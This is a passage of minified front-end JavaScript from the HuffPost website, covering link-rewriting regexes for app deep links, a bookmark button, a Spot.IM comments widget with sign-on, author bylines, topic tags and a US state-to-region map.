n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return D.apply(this,arguments)}function D(){return(D=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var N=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,N.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,N.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const D=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),D="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var N=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:D,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(N).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 